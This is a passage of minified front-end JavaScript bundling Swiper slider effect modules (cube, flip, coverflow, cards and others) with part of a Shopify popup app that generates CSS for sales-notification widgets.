instanceof HTMLElement){const n=o(),i=()=>{const i="string"==typeof e.swiper?n.querySelector(e.swiper):e.swiper;if(i&&i.swiper)e.swiper=i.swiper,l(),p(!0);else if(i){const n=`${t.params.eventsPrefix}init`,a=s=>{e.swiper=s.detail[0],i.removeEventListener(n,a),l(),p(!0),e.swiper.update(),t.update()};i.addEventListener(n,a)}return i},a=()=>{t.destroyed||i()||requestAnimationFrame(a)};requestAnimationFrame(a)}else l(),p(!0)})),i("slideChange update resize observerUpdate",(()=>{p()})),i("setTransition",((e,n)=>{const i=t.thumbs.swiper;i&&!i.destroyed&&i.setTransition(n)})),i("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&s&&e.destroy()})),Object.assign(t.thumbs,{init:l,update:p})},function(e){let{swiper:t,extendParams:n,emit:i,once:a}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:c()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:s,wrapperEl:o,rtlTranslate:r,snapGrid:l,touchEventsData:p}=t,d=c()-p.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(s.freeMode.momentum){if(p.velocities.length>1){const e=p.velocities.pop(),n=p.velocities.pop(),i=e.position-n.position,a=e.time-n.time;t.velocity=i/a,t.velocity/=2,Math.abs(t.velocity)<s.freeMode.minimumVelocity&&(t.velocity=0),(a>150||c()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeMode.momentumVelocityRatio,p.velocities.length=0;let e=1e3*s.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;r&&(d=-d);let u,m=!1;const h=20*Math.abs(t.velocity)*s.freeMode.momentumBounceRatio;let f;if(d<t.maxTranslate())s.freeMode.momentumBounce?(d+t.maxTranslate()<-h&&(d=t.maxTranslate()-h),u=t.maxTranslate(),m=!0,p.allowMomentumBounce=!0):d=t.maxTranslate(),s.loop&&s.centeredSlides&&(f=!0);else if(d>t.minTranslate())s.freeMode.momentumBounce?(d-t.minTranslate()>h&&(d=t.minTranslate()+h),u=t.minTranslate(),m=!0,p.allowMomentumBounce=!0):d=t.minTranslate(),s.loop&&s.centeredSlides&&(f=!0);else if(s.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(f&&a("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=r?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),s.freeMode.sticky){const n=Math.abs((r?-d:d)-t.translate),i=t.slidesSizesGrid[t.activeIndex];e=n<i?s.speed:n<2*i?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode.momentumBounce&&m?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,S(o,(()=>{t&&!t.destroyed&&p.allowMomentumBounce&&(i("momentumBounce"),t.setTransition(s.speed),setTimeout((()=>{t.setTranslate(u),S(o,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(i("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,S(o,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode&&i("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||d>=s.longSwipesMs)&&(i("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,n,i,a,{swiper:s,extendParams:o,on:r}=e;o({grid:{rows:1,fill:"column"}});const l=()=>{let e=s.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*s.size:"string"==typeof e&&(e=parseFloat(e)),e};r("init",(()=>{a=s.params.grid&&s.params.grid.rows>1})),r("update",(()=>{const{params:e,el:t}=s,n=e.grid&&e.grid.rows>1;a&&!n?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),i=1,s.emitContainerClasses()):!a&&n&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),s.emitContainerClasses()),a=n})),s.grid={initSlides:e=>{const{slidesPerView:a}=s.params,{rows:o,fill:r}=s.params.grid,l=s.virtual&&s.params.virtual.enabled?s.virtual.slides.length:e.length;i=Math.floor(l/o),t=Math.floor(l/o)===l/o?l:Math.ceil(l/o)*o,"auto"!==a&&"row"===r&&(t=Math.max(t,a*o)),n=t/o},unsetSlides:()=>{s.slides&&s.slides.forEach((e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[s.getDirectionLabel("margin-top")]="")}))},updateSlide:(e,a,o)=>{const{slidesPerGroup:r}=s.params,p=l(),{rows:d,fill:c}=s.params.grid,u=s.virtual&&s.params.virtual.enabled?s.virtual.slides.length:o.length;let m,h,f;if("row"===c&&r>1){const n=Math.floor(e/(r*d)),i=e-d*r*n,s=0===n?r:Math.min(Math.ceil((u-n*d*r)/d),r);f=Math.floor(i/s),h=i-f*s+n*r,m=h+f*t/d,a.style.order=m}else"column"===c?(h=Math.floor(e/d),f=e-h*d,(h>i||h===i&&f===d-1)&&(f+=1,f>=d&&(f=0,h+=1))):(f=Math.floor(e/n),h=e-f*n);a.row=f,a.column=h,a.style.height=`calc((100% - ${(d-1)*p}px) / ${d})`,a.style[s.getDirectionLabel("margin-top")]=0!==f?p&&`${p}px`:"",a.swiperSlideGridSet=!0},updateWrapperSize:(e,n)=>{const{centeredSlides:i,roundLengths:a}=s.params,o=l(),{rows:r}=s.params.grid;if(s.virtualSize=(e+o)*t,s.virtualSize=Math.ceil(s.virtualSize/r)-o,s.params.cssMode||(s.wrapperEl.style[s.getDirectionLabel("width")]=`${s.virtualSize+o}px`),i){const e=[];for(let t=0;t<n.length;t+=1){let i=n[t];a&&(i=Math.floor(i)),n[t]<s.virtualSize+n[0]&&e.push(i)}n.splice(0,n.length),n.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:le.bind(t),prependSlide:pe.bind(t),addSlide:de.bind(t),removeSlide:ce.bind(t),removeAllSlides:ue.bind(t)})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({fadeEffect:{crossFade:!1}}),me({effect:"fade",swiper:t,on:i,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let n=0;n<e.length;n+=1){const e=t.slides[n];let i=-e.swiperSlideOffset;t.params.virtualTranslate||(i-=t.translate);let a=0;t.isHorizontal()||(a=i,i=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=he(0,e);o.style.opacity=s,o.style.transform=`translate3d(${i}px, ${a}px, 0px)`}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`})),fe({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const a=(e,t,n)=>{let i=n?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),a=n?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i||(i=y("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"left":"top")).split(" ")),e.append(i)),a||(a=y("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"right":"bottom")).split(" ")),e.append(a)),i&&(i.style.opacity=Math.max(-t,0)),a&&(a.style.opacity=Math.max(t,0))};me({effect:"cube",swiper:t,on:i,setTranslate:()=>{const{el:e,wrapperEl:n,slides:i,width:s,height:o,rtlTranslate:r,size:l,browser:p}=t,d=T(t),c=t.params.cubeEffect,u=t.isHorizontal(),m=t.virtual&&t.params.virtual.enabled;let h,f=0;c.shadow&&(u?(h=t.wrapperEl.querySelector(".swiper-cube-shadow"),h||(h=y("div","swiper-cube-shadow"),t.wrapperEl.append(h)),h.style.height=`${s}px`):(h=e.querySelector(".swiper-cube-shadow"),h||(h=y("div","swiper-cube-shadow"),e.append(h))));for(let e=0;e<i.length;e+=1){const t=i[e];let n=e;m&&(n=parseInt(t.getAttribute("data-swiper-slide-index"),10));let s=90*n,o=Math.floor(s/360);r&&(s=-s,o=Math.floor(-s/360));const p=Math.max(Math.min(t.progress,1),-1);let h=0,g=0,_=0;n%4==0?(h=4*-o*l,_=0):(n-1)%4==0?(h=0,_=4*-o*l):(n-2)%4==0?(h=l+4*o*l,_=l):(n-3)%4==0&&(h=-l,_=3*l+4*l*o),r&&(h=-h),u||(g=h,h=0);const w=`rotateX(${d(u?0:-s)}deg) rotateY(${d(u?s:0)}deg) translate3d(${h}px, ${g}px, ${_}px)`;p<=1&&p>-1&&(f=90*n+90*p,r&&(f=90*-n-90*p)),t.style.transform=w,c.slideShadows&&a(t,p,u)}if(n.style.transformOrigin=`50% 50% -${l/2}px`,n.style["-webkit-transform-origin"]=`50% 50% -${l/2}px`,c.shadow)if(u)h.style.transform=`translate3d(0px, ${s/2+c.shadowOffset}px, ${-s/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${c.shadowScale})`;else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=c.shadowScale,i=c.shadowScale/t,a=c.shadowOffset;h.style.transform=`scale3d(${n}, 1, ${i}) translate3d(0px, ${o/2+a}px, ${-o/2/i}px) rotateX(-89.99deg)`}const g=(p.isSafari||p.isWebView)&&p.needPerspectiveFix?-l/2:0;n.style.transform=`translate3d(0px,0,${g}px) rotateX(${d(t.isHorizontal()?0:f)}deg) rotateY(${d(t.isHorizontal()?-f:0)}deg)`,n.style.setProperty("--swiper-cube-translate-z",`${g}px`)},setTransition:e=>{const{el:n,slides:i}=t;if(i.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),t.params.cubeEffect.shadow&&!t.isHorizontal()){const t=n.querySelector(".swiper-cube-shadow");t&&(t.style.transitionDuration=`${e}ms`)}},recreateShadows:()=>{const e=t.isHorizontal();t.slides.forEach((t=>{const n=Math.max(Math.min(t.progress,1),-1);a(t,n,e)}))},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({flipEffect:{slideShadows:!0,limitRotation:!0}});const a=(e,n)=>{let i=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),a=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i||(i=ge("flip",e,t.isHorizontal()?"left":"top")),a||(a=ge("flip",e,t.isHorizontal()?"right":"bottom")),i&&(i.style.opacity=Math.max(-n,0)),a&&(a.style.opacity=Math.max(n,0))};me({effect:"flip",swiper:t,on:i,setTranslate:()=>{const{slides:e,rtlTranslate:n}=t,i=t.params.flipEffect,s=T(t);for(let o=0;o<e.length;o+=1){const r=e[o];let l=r.progress;t.params.flipEffect.limitRotation&&(l=Math.max(Math.min(r.progress,1),-1));const p=r.swiperSlideOffset;let d=-180*l,c=0,u=t.params.cssMode?-p-t.translate:-p,m=0;t.isHorizontal()?n&&(d=-d):(m=u,u=0,c=-d,d=0),r.style.zIndex=-Math.abs(Math.round(l))+e.length,i.slideShadows&&a(r,l);const h=`translate3d(${u}px, ${m}px, 0px) rotateX(${s(c)}deg) rotateY(${s(d)}deg)`;he(0,r).style.transform=h}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:n})},recreateShadows:()=>{t.params.flipEffect,t.slides.forEach((e=>{let n=e.progress;t.params.flipEffect.limitRotation&&(n=Math.max(Math.min(e.progress,1),-1)),a(e,n)}))},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),me({effect:"coverflow",swiper:t,on:i,setTranslate:()=>{const{width:e,height:n,slides:i,slidesSizesGrid:a}=t,s=t.params.coverflowEffect,o=t.isHorizontal(),r=t.translate,l=o?e/2-r:n/2-r,p=o?s.rotate:-s.rotate,d=s.depth,c=T(t);for(let e=0,t=i.length;e<t;e+=1){const t=i[e],n=a[e],r=(l-t.swiperSlideOffset-n/2)/n,u="function"==typeof s.modifier?s.modifier(r):r*s.modifier;let m=o?p*u:0,h=o?0:p*u,f=-d*Math.abs(u),g=s.stretch;"string"==typeof g&&-1!==g.indexOf("%")&&(g=parseFloat(s.stretch)/100*n);let _=o?0:g*u,w=o?g*u:0,v=1-(1-s.scale)*Math.abs(u);Math.abs(w)<.001&&(w=0),Math.abs(_)<.001&&(_=0),Math.abs(f)<.001&&(f=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(v)<.001&&(v=0);const y=`translate3d(${w}px,${_}px,${f}px)  rotateX(${c(h)}deg) rotateY(${c(m)}deg) scale(${v})`;if(he(0,t).style.transform=y,t.style.zIndex=1-Math.abs(Math.round(u)),s.slideShadows){let e=o?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),n=o?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");e||(e=ge("coverflow",t,o?"left":"top")),n||(n=ge("coverflow",t,o?"right":"bottom")),e&&(e.style.opacity=u>0?u:0),n&&(n.style.opacity=-u>0?-u:0)}}},setTransition:e=>{t.slides.map((e=>_(e))).forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))}))},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const a=e=>"string"==typeof e?e:`${e}px`;me({effect:"creative",swiper:t,on:i,setTranslate:()=>{const{slides:e,wrapperEl:n,slidesSizesGrid:i}=t,s=t.params.creativeEffect,{progressMultiplier:o}=s,r=t.params.centeredSlides,l=T(t);if(r){const e=i[0]/2-t.params.slidesOffsetBefore||0;n.style.transform=`translateX(calc(50% - ${e}px))`}for(let n=0;n<e.length;n+=1){const i=e[n],p=i.progress,d=Math.min(Math.max(i.progress,-s.limitProgress),s.limitProgress);let c=d;r||(c=Math.min(Math.max(i.originalProgress,-s.limitProgress),s.limitProgress));const u=i.swiperSlideOffset,m=[t.params.cssMode?-u-t.translate:-u,0,0],h=[0,0,0];let f=!1;t.isHorizontal()||(m[1]=m[0],m[0]=0);let g={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(g=s.next,f=!0):d>0&&(g=s.prev,f=!0),m.forEach(((e,t)=>{m[t]=`calc(${e}px + (${a(g.translate[t])} * ${Math.abs(d*o)}))`})),h.forEach(((e,t)=>{let n=g.rotate[t]*Math.abs(d*o);h[t]=n})),i.style.zIndex=-Math.abs(Math.round(p))+e.length;const _=m.join(", "),w=`rotateX(${l(h[0])}deg) rotateY(${l(h[1])}deg) rotateZ(${l(h[2])}deg)`,v=c<0?`scale(${1+(1-g.scale)*c*o})`:`scale(${1-(1-g.scale)*c*o})`,y=c<0?1+(1-g.opacity)*c*o:1-(1-g.opacity)*c*o,b=`translate3d(${_}) ${w} ${v}`;if(f&&g.shadow||!f){let e=i.querySelector(".swiper-slide-shadow");if(!e&&g.shadow&&(e=ge("creative",i)),e){const t=s.shadowPerProgress?d*(1/s.limitProgress):d;e.style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=he(0,i);x.style.transform=b,x.style.opacity=y,g.origin&&(x.style.transformOrigin=g.origin)}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:n,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),me({effect:"cards",swiper:t,on:i,setTranslate:()=>{const{slides:e,activeIndex:n,rtlTranslate:i}=t,a=t.params.cardsEffect,{startTranslate:s,isTouched:o}=t.touchEventsData,r=i?-t.translate:t.translate;for(let l=0;l<e.length;l+=1){const p=e[l],d=p.progress,c=Math.min(Math.max(d,-4),4);let u=p.swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&(t.wrapperEl.style.transform=`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(u-=e[0].swiperSlideOffset);let m=t.params.cssMode?-u-t.translate:-u,h=0;const f=-100*Math.abs(c);let g=1,_=-a.perSlideRotate*c,w=a.perSlideOffset-.75*Math.abs(c);const v=t.virtual&&t.params.virtual.enabled?t.virtual.from+l:l,y=(v===n||v===n-1)&&c>0&&c<1&&(o||t.params.cssMode)&&r<s,b=(v===n||v===n+1)&&c<0&&c>-1&&(o||t.params.cssMode)&&r>s;if(y||b){const e=(1-Math.abs((Math.abs(c)-.5)/.5))**.5;_+=-28*c*e,g+=-.5*e,w+=96*e,h=-25*e*Math.abs(c)+"%"}if(m=c<0?`calc(${m}px ${i?"-":"+"} (${w*Math.abs(c)}%))`:c>0?`calc(${m}px ${i?"-":"+"} (-${w*Math.abs(c)}%))`:`${m}px`,!t.isHorizontal()){const e=h;h=m,m=e}const x=c<0?""+(1+(1-g)*c):""+(1-(1-g)*c),$=`\n        translate3d(${m}, ${h}, ${f}px)\n        rotateZ(${a.rotate?i?-_:_:0}deg)\n        scale(${x})\n      `;if(a.slideShadows){let e=p.querySelector(".swiper-slide-shadow");e||(e=ge("cards",p)),e&&(e.style.opacity=Math.min(Math.max((Math.abs(c)-.5)/.5,0),1))}p.style.zIndex=-Math.abs(Math.round(d))+e.length,he(0,p).style.transform=$}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:n})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}];se.use(_e)}},t={};function n(i){var a=t[i];if(void 0!==a)return a.exports;var s=t[i]={exports:{}};return e[i](s,s.exports,n),s.exports}n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";const e=()=>{},t=()=>"",i=()=>{},a=()=>{},s=()=>{},o=()=>{},r=()=>{},l=()=>{},p=()=>{},d={productVariantId:"",productQuantity:"",cartButton:"",dialCode:"",phoneIsValid:!0,leadData:{},appShop:"",appBaseUrl:"",token:"",recaptcha_site_key:"",platform:"shopify",app_name:"popup",app_logo:"",powered_by_text:"",isPreview:!1,blockOpenPopup:!1,apiUrl:"",toSentStatistic:!0,toSentStatisticPurchase:!0,currencyRate:1,appPlatform:void 0,isCreateOffer:!1,hideSupportPopup:!1,crisp_id:"",currencySymbol:"",currencyCode:"",storeId:1,SPA_platforms:[],mainWidgetClass:"",noImage:"",allDesigns:{},widgetInstances:[],period:{oneYear:new Date(Date.now()+31104e6),oneMonth:new Date(Date.now()+216e7),oneDay:new Date(Date.now()+864e5)},appPrefix:"",isStorefront:!1};function c(e,t,n,i){if(!n)return;let a="";return a=n.startsWith("msCdn_")?n.slice(6):`https://ucarecdn.com/${n}/-/format/auto/-/quality/lightest/`,a}const u=()=>{},m=()=>{},h=()=>{},f=()=>{},g=()=>{},_=()=>{},w=()=>{},v=()=>{},y=()=>{},b=()=>{},x=()=>{},$=()=>{},k=()=>{},S=()=>{},E=()=>{},z=()=>{},T=()=>{},M=()=>{},P=()=>{},C=()=>{},L=()=>{},I=()=>{},O=()=>{},A=()=>{},D=()=>{},B=()=>{};let N=()=>{};N=(e,t)=>{let n="";const i=d.appBaseUrl||d.apiUrl;return e.sales_notifications.forEach((e=>{const t=`#popup-sales-notification[data-data-id="${e.id}"]`,a=`.k-popup__sales-notification[data-id="${e.id}"]`,s=`${a} .k-popup__sales-notification__wrap`,o=`${a} .k-popup__sales-notification-item__content`,r=`${a} .k-popup__sales-notification-badge`,l=`${a} .k-popup__sales-notification-close`,p=`${a} .k-popup__sales-notification-item__button`,u=`${a} .k-popup__sales-notification-item__text`,m=`${a} .k-popup__sales-notification-item__notification`,h=`${a} .k-popup__sales-notification-item`,f=".w-customize__preview.smartphone",g="@media screen and (max-width: 767px)",_=e.bg&&e.bg.includes("wallpaper"),w=e=>e.replace("#wallpaper","wallpaper").replace("#linear-gradient","linear-gradient"),v=`url('${i}assets/images/widgets/wallpapers/${w(e.bg)}.webp')`;switch(e.items?.forEach((function(t){const i=`${a} .k-popup-repeater-item[data-repeater-id="${t.id}"]`,s=`${i} .k-popup__sales-notification-item__media`,o=t.hidden?"display: none;":"",r=t.image?c(0,0,t.image):"";n+=`\n                    ${i} {\n                        ${o}\n                        align-items: center;\n                        gap: ${e.gap||0}px;\n                        ${t.notification_url&&t.notification_url.length?"cursor: pointer;":""}\n                    }\n\n                    ${i} .k-popup__sales-notification-tooltip {\n                        ${t.icon_tooltip&&t.icon_tooltip.length?"":"display: none;"}\n                    }\n\n                    ${s} {\n                        display: flex;\n                        flex-shrink: 0;\n                        border-radius: ${e.image_border_radius||0}px;\n                        background-image: url(${r});\n                        background-size: ${e.image_size_type?"custom"===e.image_size_type?e.image_size_type_custom+"%":e.image_size_type:"contain"} ;\n                        background-position: center;\n                        background-repeat: no-repeat;\n                        ${t.image?`position: relative;width: ${e.image_size}px; height: ${e.image_size}px;`:"position: absolute;top:0px;left:0px;"}\n                        background-color: ${e.image_bg||"transparent"};\n                    }\n\n                    ${s} .k-popup__sales-notification-badge {\n                        ${t.image?"top: -4px;left: -4px;":`top: ${e.badge_position||0}px;left: ${e.badge_position||0}px;transform: translate(-50%, -50%);`}\n                    }\n\n                    ${f} ${s} {\n                        ${t.image?`position: relative;width: ${e.image_size_mb}px; height: ${e.image_size_mb}px;`:"position: absolute;top:0px;left:0px;"}\n                        }\n\n                    ${g} {\n                        ${s} {\n                        ${t.image?`position: relative;width: ${e.image_size_mb}px; height: ${e.image_size_mb}px;`:"position: absolute;top:0px;left:0px;"}\n                        }\n                    }\n\n                    ${i} .k-popup__sales-notification-badge {\n                        display: ${t.badge_show?"flex":"none"};\n                    }\n\n                    ${i} .k-popup__sales-notification-item__button {\n                        display: ${t.button_show?"flex":"none"};\n                    }\n\n                `})),n+=`\n                ${d.isStorefront?"":".js-preview-wrap { overflow: hidden; position: relative;}"}\n\n                ${t} {\n                    z-index: 9999999;\n                    ${e.hidden?"display: none;":""}\n                    ${d.isStorefront?"pointer-events: none;":""}\n                }\n\n                ${t}.open {\n                    pointer-events: all;\n                }\n\n                ${s} {\n                    display: flex;\n                    flex-direction: column;\n                    justify-content: center;\n                    align-items: center;\n                }\n\n                ${a} .k-popup__sales-notification-item__bottom {\n                    display: flex;\n                    align-items: center;\n                    justify-content: space-between;\n                    flex-wrap: wrap;\n                }\n\n                ${a} svg path {\n                    fill: currentColor;\n                }\n\n                ${a} a {\n                    text-decoration: none;\n                }\n\n                ${o} {\n                    display: flex;\n                    flex-direction: column;\n                    gap: ${e.gap||0}px;\n                    width: 100%;\n                }\n\n                ${h} {\n                    box-shadow: rgba(0, 0, 0, 0.15) 0px 4px 15px;\n                    position: relative;\n                    background: ${_?v:w(e.bg)||"transparent"};\n                    ${_?"background-size: cover;":""};\n                    ${_?"background-position: center;":""};\n                    padding-top: ${e.padding_t}px;\n                    padding-bottom: ${e.padding_b}px;\n                    padding-right: ${e.padding_r}px;\n                    padding-left: ${e.padding_l}px;\n                    border-style: ${e.border_style};\n                    border-width: ${e.border_width}px;\n                    border-color: ${e.border_color};\n                    border-radius: ${e.border_radius}px;\n                    max-width: 355px;\n                    min-width: 260px;\n                }\n\n                ${r} {\n                    width: ${e.badge_size||0}px;\n                    height: ${e.badge_size||0}px;\n                    place-content: center;\n                    position: absolute;\n                    border-style: ${e.badge_border_style};\n                    border-width: ${e.badge_border_width}px;\n                    border-color: ${e.badge_border_color};\n                    border-radius: ${e.badge_border_radius}px;\n                    padding: ${e.badge_padding}px;\n                    background-color: ${e.badge_bg||"transparent"};\n                }\n\n                ${r}:hover {\n                    background-color: ${e.badge_bg_hover||"transparent"};\n                }\n\n                ${r} svg {\n                    color: ${e.badge_color||"#ffffff"};\n                }\n\n                ${r}:hover svg {\n                    color: ${e.badge_color_hover||"#000000"};\n                }\n\n                ${r}:hover .k-popup__sales-notification-tooltip {\n                    opacity: 1;\n                    pointer-events: all;\n                }\n\n                ${r} .k-popup__sales-notification-tooltip {\n                    display: ${e.icon_tooltip?"flex":"none"};\n                    max-width: 300px;\n                    width: auto;\n                    min-width: 140px;\n                    padding-bottom: 10px;\n                    pointer-events: none;\n                    position: absolute;\n                    bottom: calc(100% - 5px);\n                    left: 0;\n                    opacity: 0;\n                    transition: all 0.2s;\n                }\n\n                ${r} .k-popup__sales-notification-tooltip span {\n                    padding: 6px 8px;\n                    border-radius: 4px;\n                    box-shadow: rgba(0, 0, 0, 0.3) 0px 4px 12px 0px;\n                    text-align: center;\n                    font-size: 13px;\n                    line-height: 1.2;\n                    background: rgb(250, 250, 250);\n                    color: rgb(0, 0, 0);\n                }\n\n                ${t}:hover ${l} {\n                    opacity: 1;\n                    pointer-events: all;\n                }\n\n                ${l} {\n                    display: ${e.close_button?"flex":"none"};\n                    opacity: ${e.close_button_hover?"0":"1"};\n                    pointer-events: ${e.close_button_hover?"none":"all"};\n                    cursor: pointer;\n                    width: ${e.close_size||0}px;\n                    height: ${e.close_size||0}px;\n                    border-style: ${e.close_border_style};\n                    border-width: ${e.close_border_width}px;\n                    border-color: ${e.close_border_color};\n                    border-radius: ${e.close_border_radius}px;\n                    padding: ${e.close_padding}px;\n                    background-color: ${e.close_bg||"transparent"};\n                    position: absolute;\n                    top: ${e.close_position||0}px;\n                    right: ${e.close_position||0}px;\n                    transform: translate(50%, -50%);\n                    transition: background-color 0.3s, transform 0.3s;\n                    box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 4px;\n                }\n\n                ${l}:hover {\n                    background-color: ${e.close_bg_hover||"transparent"};\n                }\n\n                ${l} svg {\n                    color: ${e.close_color||"#000000"};\n                    pointer-events: none;\n                }\n\n                ${l}:hover svg {\n                    color: ${e.close_color_hover||"#000000"};\n                }\n\n                ${p} {\n                    padding-top: ${e.button_padding_t}px;\n                    padding-bottom: ${e.button_padding_b}px;\n                    padding-right: ${e.button_padding_r}px;\n                    padding-left: ${e.button_padding_l}px;\n                    background-color: ${e.button_bg};\n                    color: ${e.button_color};\n                    font-size: ${e.button_font_size}px;\n                    line-height: ${e.button_line_height}px;\n                    font-weight: ${e.button_font_weight};\n                    font-style: ${e.button_font_style};\n                    border-color: ${e.button_border_color};\n                    border-radius: ${e.button_border_radius}px;\n                    border-width: ${e.button_border_width}px;\n                    border-style: ${e.button_border_style};\n                    gap: ${e.gap||0}px;\n                }\n\n                